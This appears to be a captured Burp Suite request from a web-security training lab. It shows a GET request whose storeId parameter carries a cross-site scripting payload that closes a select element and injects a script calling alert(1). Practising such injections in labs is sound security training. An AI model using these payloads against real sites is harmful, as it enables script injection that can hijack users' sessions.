 Request
Pretty Raw Hex Hackvertor
1 GET /product?productId=1&storeId="></select><script>alert(1)</script> HTTP/2
2 Host: 0a43000604668049825b8d61004700f1.web-security-academy.net
3 Cookie: session=Ocjl6X2FyCoW0LBPlk6djGxLjavUVhAi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a43000604668049825b8d61004700f1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16